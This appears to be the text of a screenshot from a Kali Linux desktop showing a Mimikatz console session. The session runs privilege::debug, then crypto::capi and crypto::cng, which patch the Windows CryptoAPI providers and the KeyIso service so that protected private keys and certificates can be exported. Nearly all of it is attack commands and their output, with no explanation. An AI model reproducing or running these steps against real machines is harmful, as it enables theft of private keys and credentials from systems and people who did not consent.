 Kali Linux a... Trash
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::cng
"KeyIso" service patched
mimikatz #